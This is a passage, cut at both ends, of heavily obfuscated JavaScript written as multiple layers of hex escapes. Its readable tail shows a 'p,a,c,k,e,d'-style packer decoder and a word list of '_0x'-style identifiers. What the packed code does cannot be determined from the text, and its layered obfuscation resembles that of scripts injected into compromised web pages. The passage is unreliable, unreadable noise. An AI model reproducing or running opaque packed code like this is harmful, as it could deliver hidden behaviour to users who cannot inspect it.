c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7